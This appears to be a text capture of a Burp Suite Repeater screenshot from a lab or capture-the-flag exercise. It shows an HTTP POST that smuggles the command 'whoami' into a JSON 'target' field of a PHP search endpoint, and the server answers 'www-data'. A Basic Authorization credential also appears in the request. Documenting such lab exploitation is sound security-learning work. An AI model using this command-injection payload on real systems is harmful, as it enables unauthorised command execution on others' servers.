 Send Cancel < > Target: http://10.10.166
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.166.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.166.99/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 26
.0 Authorization: Basic cmFzY2FsOjE5ODExOTgx
.1 Connection: close
.2
.3 {
"target":"\";whoami\n"
.4 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Aug 2020 16:59:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["www-data"]